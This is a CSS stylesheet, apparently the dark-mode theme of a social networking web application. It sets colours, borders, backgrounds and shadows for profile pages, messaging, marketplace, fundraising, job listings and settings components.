#filterby-post .filter_negative_clr, #filterby-post .filter_negative_clr svg  {color: #dfdfdf;}
.lb-preloader svg {background-color: #000;}
.empty_state {color: #939393;}
.unread {background: #2e2e2e;}
.wo_page_profile .page-info-cont .page_navbar {background: linear-gradient(to right,#212121,#171717);}
.wo_page_profile .first_row .title .page_username { color: #c6c6c6;}
.wo_page_profile .first_row .title .page_info { color: #959595;}
.wo_sidebar_pages .page_middle .title a {color: #e3e3e3!important;}
.wo_poke_users {border-color: rgba(255, 255, 255, 0.07);}
.user-fetch .user-information {color: #ababab;border-color: #454545;}
.wo_market .market_categories ul li a:before, .round-check input+label:before, .wo_adv_search_filter_side .round_check input+label:before {border-color: rgba(255, 255, 255, 0.3);}
.wo_radio_btn input[type=radio]:checked+span {background-color: #4285F4 !important;}
.nearby_user_wrapper, .wo_search_page .wo_game_style {box-shadow: 0 0 0 1px #3c3c3c;}
.left-sidebar ul li a {color: #a3a3a3;}
.left-sidebar ul li a:hover {color: #fff;background: rgba(255, 255, 255, 0.05) !important;}
.sidebar .sidebar-title-back, .featured-users .sidebar-title-back, .featured-users .pro-me-here a {color: #c2c2c2 !important;}
.left-sidebar ul.list-group {box-shadow: none !important;}
.left-sidebar ul.list-group li {background: #131313 !important;}
.dropdown-menu.post-privacy-menu {background-color: #151515 !important;}
.post-privacy-menu li a, .post-privacy-menu li div {color: #9f9f9f;}
.post-privacy-menu li a:hover, .post-privacy-menu li div:hover, .feeling-type.feeling-types li:hover {background-color: #2a2a2a;color: #ffffff;}
.publisher-box .publisher-box-footer .poster-left-buttons:hover {background-color: #4d4d4d;}
.wo_adaptive_media_4 .album-image .image-file, .wo_adaptive_media .album-image:last-child .image-file {border-color: #212121!important;}
.options .poll-option:hover, .wo_votes.active, .wo_votes.active .poll-option {background-color: #000000;}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item, .wo_user_profile .options-buttons .dropdown-menu li .menu-item, .wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item a, .wo_user_profile .options-buttons .dropdown-menu li .menu-item a {color: rgba(223, 223, 223, 0.87);}
.ball-pulse>div {background-color: #cecece;}
.product-navigate a {background-color: rgba(95, 95, 95, 0.98);}
.round-check input+label:after, .wo_adv_search_filter_side .round_check input+label:after {border-color: #212121;}
#night_mode_toggle svg {fill: #e5e5e5;}
#wo_nw_msg_page .msg_under_hood {box-shadow: 0px 10px 15px 0px rgba(15, 15, 15, 0.6);}
#wo_msg_right_prt .message-option-btns .btn:hover {background-color: #3f3f3f !important;}
#wo_msg_right_prt .wo_msg_user_dtl {border-color: rgba(255, 255, 255, 0.4)}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group {border-color: rgba(255, 255, 255, 0.07);}
.greetalert {background: #212121 !important;}
.wo_market .market_bottom .product .product-links .info-middle .more-info:hover {color: #000 !important;}
.sett_tab_noti {border-color: rgba(255, 255, 255, 0.08);}
.sett_tab_noti li.active a {background-color: rgba(255, 255, 255, 0.05);color: white;}
.select_radio_btn .sr_btn_lab_innr {
    background-color: rgb(33, 33, 33);
        box-shadow: rgb(62, 62, 62) 0px 0px 0px 1px;
}
.select_radio_btn .sr_btn_lab_innr > span {
    color: rgb(199, 199, 199);
}
.sun_sett_page .select_radio_btn.setting_down_info_btns .sr_btn_img {
    background-color: rgb(47, 47, 47);
}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr > span {
    color: #4d91ea;
}
.verfy_sett_email_phone_ico {
    background: #4c4c4c;
    color: #b7b7b7;
}
.share_modal_social_icos > a .social-btn {
    background: #3d3d3d;
}
.share_modal_social_icos, .who_react_to_this_user {
    border-color: #3b3b3b;
}
.select_radio_btn.small_rbtn.share_modal_opts_icos .sr_btn_img {
    background-color: #393939;
}
.who_react_to_this_user .who_react_to_this_user_info a {
    color: #ececec;
}
.bs-callout-default {
    border-color: #414141;
}
.bs-callout .post-heading .title .main-color {
    color: #cfcfcf !important;
}
#wo_nw_msg_page .text-sender-container {
	background: #212121 !important;
}
.text-sender-container .msg_usr_info_top_list {
    border-color: #2b2b2b;
    background: #131313 !important;
}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group {
	background: transparent !important;
}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a, .messages-load-more-messages a {
    color: #e5e5e5;
    background-color: #131313;
}
.messages-load-more-messages {
    background-color: #3f3f3f;
}
#wo_msg_right_prt .msg_write_combo, #wo_msg_right_prt .text-sender-container textarea {
    background: #363636 !important;
    border: none !important;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane {
    background: #191919;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a {
    background: #000000;
}
#wo_nw_msg_page .messages-users-list > h1 {
    color: #e0e0e0;
    border-color: #191919;
}
.messages-recipients-list .messages-user-name, .messages-recipients-list .msg_rght_prt > p.new_msg_active_list, .messages-recipients-list .messages-last-sent.new_msg_lst_lsent {
    color: #f4f4f4;
}
#wo_nw_msg_page .messages-recipients-list .online_dot {
    border-color: #4e4e4f;
}
.messages-recipients-list img, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data img, .message-user-image img {
	border-color: #4b4545;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon button.btn {
    background: #474747;
    color: #dfdfdf;
}
.text-sender-container .sendMessages .input-group .messages-rtime {
    background-color: #474747!important;
}
.text-sender-container .msg_usr_info_top_list {
    color: #cbcbcb;
}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a {
    color: #a2a2a2;
}
.all_colors {
	background: #212121;
}
.two_check_card .sun_input select option {
	color: #fff;background: #363636;
}
.all_colors_display.selected .all_colors_style, .all_colors_display.selected .all_colors_style_image {
    box-shadow: 0 0 0 2px #212121, 0 0 0 4px #2196F3;
}
.post .wo_shared_doc_file i {
	background-color: #434343;
}


.wo_comthing_usr_innr, .wo_jobs_list {box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121 !important;}
.wo_com_lbox_slide_bg {
    background-color: #2d2d2d;
}
.wo_com_lbox_slide_innr .upop_mid .user-name a {
    color: #f6f6f6;
}
.wo_vew_apld_blocks {
    background-color: #3d3d3d;
}
.fundings, .fund_raise, .wo_jobs_list {background: #212121;}
.fundings_desc h3 a {
    color: #fdfdfd;
}
.fundings_desc_meta .postMeta--author-text a {
    color: #d5d5d5;
}
.fundings_desc_meta .postMeta--author-text, .fundings_desc_meta .postMeta--author-text .middot {
    color: #d5d5d5;
}
.fundings_footer {
    background: #292929;
}
.fundings_footer .progress, .fund_raise_bar .progress {
    background-color: #444548;
}
.fundings_footer .btn {
    color: white;
}
.fund_raise .postMeta--author-text a, .fund_raise .postMeta--author-text .middot, .fund div.list .item .caption .middot {
    color: #d8d8d8;
}
.fundMeta--author-text a, .fund div.list .item .caption a {
	color: #fff;
}
.fund_raise_btns .dropdown .btn {
	background-color: #4a4a4a;
}
.wo_main_jobs {
    border-color: #333333;
}
.wo_job_main_widget .m_widget_head {
    color: #f2f2f2;
}
.wo_job_main_widget .wjob_categories ul li a:before {
    border-color: rgba(255, 255, 255, 0.3);
}
.wo_view_post_jobs .jinfo_inner .middot, .wo_jlist_info_main .middot {
    color: #dcdcdc;
}
.wo_jlist_info_head h2 a {
    color: white;
}
.wo_vew_apld_head .jinfo p {
    color: #c3c3c3;
}
.wo_view_post_jobs .wo_vew_apld_msg .btn {background-color: #ff7166 !important;}
.wo_create_job_qstn {
    background-color: #464646;
    border-color: #4e4e4e;
    color: #e2e2e2;
}
.wo_create_job_qstn_block {
    background-color: #080808;
}
.wo_create_job_qstn_block button.close {
    color: #e8e8e8;
background-color: #414141;}
.load-more .btn {
    background: #212121;
}
.blocksubhead-forum-header {
    color: #c9c9c9;
}







@media (min-width: 992px){
#wo_msg_right_prt .text-sender-container .incoming .message-model .message {
    background-color: #3d3d3d;
}
#wo_nw_msg_page .messages-recipients-list.active {
    background: #212121;
}
body #wo_nw_msg_page .messages-recipients-list.active .msg_ava_name {
    color: #fff !important;
}
#wo_nw_msg_page .text-sender-container {
    border-color: #272727;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane::-webkit-scrollbar-thumb, #wo_nw_msg_page .messages-container::-webkit-scrollbar-thumb, #wo_msg_right_prt .text-sender-container textarea::-webkit-scrollbar-thumb {background-color:rgba(255,255,255,.2);}
}

@media (max-width: 767px){
.wo_user_profile .pic-info-cont {background-color: #212121;box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121;}
.wo_user_profile .btn-glossy a, .wo_user_profile .btn-glossy button {color: #ffffff;background: rgba(255, 255, 255, 0.23);}
.profile-container .card.hovercard .info .title a {color: #f2f2f2;}
.container .wo_user_profile .card.hovercard .info .title svg.feather {fill: #f2f2f2;}
}
.dt_bank_trans_modal .dt_user_profile{background: rgba(0, 0, 0, 0.42);}
.lightbox-content .comment-section .post-info p {color: #ccc !important;}